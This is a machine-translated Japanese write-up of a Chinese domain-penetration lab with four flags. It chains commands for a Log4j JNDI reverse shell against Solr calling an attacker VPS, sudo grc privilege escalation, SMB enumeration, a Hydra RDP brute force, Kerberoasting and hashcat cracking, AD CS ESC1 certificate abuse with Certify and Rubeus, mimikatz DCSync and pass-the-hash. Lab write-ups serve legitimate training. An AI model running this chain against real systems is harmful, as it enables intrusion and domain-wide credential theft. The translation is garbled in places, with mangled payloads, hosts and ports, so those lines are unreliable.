命令

認定は、中程度の難易度を持つ射撃範囲環境です。この課題を完了することで、プレイヤーはプロキシ転送、イントラネットスキャン、情報収集、特権エスカレーション、およびイントラネットの浸透における水平方向の動きの技術的方法を理解し、ドメイン環境のコア認証メカニズムの理解を強化し、ドメイン環境の浸透における興味深い技術的ポイントを習得するのに役立ちます。射撃場には4つのフラグがあり、さまざまなターゲットマシンに配布されています。

テクノロジー

SOLR、AD CS、SMB、Kerberos、ドメイン浸透

最初のフラグ

log4j rce



外部ネットワークIPをスキャンします



solrにはlog4jコンポーネントがあることを発見しました。

solrにはlog4jコンポーネントがあることを発見しました。



get /Solr/admin/cores?action=$ {jndi:ldap://1p9bvr.dnslog.cn} http/1.1

get /Solr/admin/cores?action=$ {jndi:ldap://1p9bvr.dnslog.cn} http/1.1

HOST: 47.92.113.194:8983

Accept: Application/Json、Text/Plain、 */*

user-agent: mozilla/5.0(windows nt 10.0; win64; x64)applewebkit/537.36(khtml、geckoのような)chrome/106.0.0.0 safari/537.36

X-Requested With: xmlhttprequest

Referer: http://47.92.113.194:8983/solr/

Accept-Encoding: gzip、deflate

Accept-Language: ZH-CN、ZH; Q=0.9、ZH-TW; Q=0.8

Connection:閉鎖 DNSLOGエコー

DNSLOGエコー





JNDIリバウンドシェル、VPSで開きます

JNDIリバウンドシェル、VPSで開きます

#悪意のあるクラスの読み込み

Java -jar Jndiexploit -1.3 -snapshot.jar -i 47.103.xx.xxx

#enable監視

NC -LVVP 5555  PAYLOAD

PAYLOAD

$ {jndi:ldap3360 //47.103.xxx.xxx:1389/basic/reverseshell/47.103.xxx.xxx/5555}リクエストを送信します

/solr/admin/cores?action=$ {jndi:ldap3360//47.103.xxx.xxx:1389/basic/reverseshell/47.103.xxx.xxx/5555} http/1.1

HOST: 47.92.113.194:8983

Accept: Application/Json、Text/Plain、 */*

user-agent: mozilla/5.0(windows nt 10.0; win64; x64)applewebkit/537.36(khtml、geckoのような)chrome/106.0.0.0 safari/537.36

X-Requested With: xmlhttprequest

Referer: http://47.92.113.194:8983/solr/

Accept-Encoding: gzip、deflate

Accept-Language: ZH-CN、ZH; Q=0.9、ZH-TW; Q=0.8

Connection: Closeはシェルを正常にリバウンドします



sudoの権利のエスカレーション

sudoの権利のエスカレーション



Sudo -l  Sudo Grc - Help

Sudo Grc - Help  Sudo Grc-Pty Whoami



Sudo Grc-Pty Whoami  FIND FLAG

FIND FLAG



sudo grc -pty find/-nameフラグ*  出力フラグ

出力フラグ

sudo grc -pty cat /root/flag/flag01.txt

2番目のフラグ

イントラネット浸透

エージェントのエージェントとイントラネットをスキャンします。詳細は説明しません(HTTPサービスのセットアップ、NPCとFSCANのダウンロード)

172.22.9.13:445オープン

172.22.9.26:445オープン

172.22.9.47:445オープン

172.22.9.73360445オープン

172.22.9.26:139オープン

172.22.9.47:139オープン

172.22.9.7:139オープン

172.22.9.26:135オープン

172.22.9.13:139オープン

172.22.9.13:135オープン

172.22.9.7:135オープン

172.22.9.26:80オープン

172.22.9.47:80オープン

172.22.9.19:80オープン

172.22.9.47:22オープン

172.22.9.47:21オープン

172.22.9.19:22オープン

172.22.9.7:88オープン

172.22.9.19:8983オープン

[+] NetInfo:

[*] 172.22.9.13

[ - ] CA01

[ - ] 172.22.9.13

[*] 172.22.9.7 [+] DC Xiaorang \ Xiaorang-DC

[*] 172.22.9.26 Xiaorang \ desktop-cbktvmo

[+] NetInfo:

[*] 172.22.9.26

[ - ] desktop-cbktvmo

[ - ] 172.22.9.26

[+] NetInfo:

[*] 172.22.9.7

[ - ] Xiaorang-DC

[ - ] 172.22.9.7

[*] 172.22.9.13 Xiaorang \ Ca01

[*] webtitle:3http://172.22.9.47 code:200 len:10918 title:apache2 ubuntuデフォルトページ:

[*] webtitle:3333333333333:200 len:612 title:welcome nginx!

[*] 172.22.9.47 WorkGroup \ Fileserver Windows 6.1

[*] 172.22.9.47(Windows 6.1)

[*] webtitle:333333333333333333333333:8983 code:3022 len3:0 title:noneジャンプURL: http://172.22.9.99:8983/SOLR/

[*] webtitle:33333333333333:26 code:200 len:703 title:iis windowsサーバー

[*] webtitle:3333333333333333333333333333333333:8983/solr/code:200 len:16555 title:solr adminは、以下の資産を発見しました

172.22.9.19入学IP

172.22.9.7 DC

172.22.9.26ドメインメンバー

172.22.9.47ファイルサーバー

172.22.9.13 CAプロンプトによれば、ファイルサーバーには情報をさらに収集するためにSMB共有が必要です

注:FSCANはSMBの共有モードをスキャンしないため、NMAPを使用してスキャンできます



sudo grc -pty nmap -st -a 172.22.9.47  を使用して共有に接続する

を使用して共有に接続する

proxychains smbclient \\\\ 172.22.9.47 \\ fileshare

監督

人事を取得します。DB



secret \ flag02.txt  Get Falg02を取得すると、SMBが列挙されている別のプロンプトがあります。しかし、あなたはSPNが何であるか知っていますか?

Get Falg02を取得すると、SMBが列挙されている別のプロンプトがあります。しかし、あなたはSPNが何であるか知っていますか?

3番目のフラグ



データベースファイルにはいくつかのユーザー名とパスワードがあります



RDPクラック

RDPクラック

プロキシチェーンHydra -l user.txt -p pwd.txt 172.22.9.26 RDP -VV -E NS



kerberost攻撃

getUserSpns.pyを使用して、ドメインユーザーの下に登録されているSPNを見つける

Proxychains python3 getuserspns.py -request -dc -ip 172.22.9.7 xiaorang.lab/zhangjian  hashオフラインクラッキング、非常に速く、1.txtはハッシュ値です。



hashオフラインクラッキング、非常に速く、1.txtはハッシュ値です。

hashcat64.exe -m 13100 1.txt rockyou.txt  get zhangxia/mypass2 @@ 6、アカウントパスワードを使用してリモートでログインします

get zhangxia/mypass2 @@ 6、アカウントパスワードを使用してリモートでログインします

ドメインアカウントであるため、ユーザー名はzhangxia@xiaorang.labであることに注意してください。ログインした後、管理者の許可ではないため、管理者ディレクトリに直接アクセスしてフラグを見つけることはできません。





ADCS ESC1

certify.exeを使用して脆弱性を見つけます

certify.exe検索/脆弱な ESC1利用前提条件:

ESC1利用前提条件:

mspki-certificates-name-flag: enrollee_supplies_subject

この証明書テンプレートに基づいて新しい証明書を申請したユーザーが、他のユーザー、つまりドメイン管理者ユーザーを含むユーザーに証明書を申請できることを示します。

pkiextendedkeyusage:クライアント認証

この証明書テンプレートに基づいて生成された証明書を使用して、Active Directoryでコンピューターを認証できることを示します

登録権: NT Authority \認証ユーザー

Active Directoryの認証されたユーザーが、この証明書テンプレートに基づいて生成された新しい証明書を要求できることを示します

ドメイン管理の証明書を申請します

certify.exe request /ca:ca01.xiaorang.lab\xiaorang-ca01-ca /template:'xr manager ' /altname:xiaorang.lab\administrator

フォーマットを変換します



OpenSSL PKCS12 -in CERT.PEM -KEYEX -CSP 'Microsoft Enhanced Cryptographic Provider V1.0' -Export -out Cert.PFXリクエストTGT、PTT

証明書をエクスポートして変換するときに入力されたパスワードがないため、ここにパスワードを空白のままにしておくだけです

rubeus.exe asktgt /user:administrator /certificate:cert.pfx /password: /ptt  ドメインマネージャーからチケットを取得した後、ハッシュをエクスポートします



ドメインマネージャーからチケットを取得した後、ハッシュをエクスポートします

mimikatz.exe 'lsadump:3360dcsync /domain:xiaorang.lab /user:administrator'出口



ハッシュパス

PTH 172.22.9.26

プロキシチャインCrackmapexec SMB 172.22.9.26 -U Administrator -H2F1B57EEFB2D152196836B05166666666660 -D Xiaorang.lab -X 'タイプユーザー\管理者\ flag \ flag03.txt'

ProxyChains Python3 wmiexec.py -Hashes 00000000000000000000000000000000000000000000000000000:2F1B57EEFB2D152196836B0516ABEA80管理者@172.22.9.7 元リンク: https://zhuanlan.zhihu.com/p/581487685

元リンク: https://zhuanlan.zhihu.com/p/581487685

Recommended Comments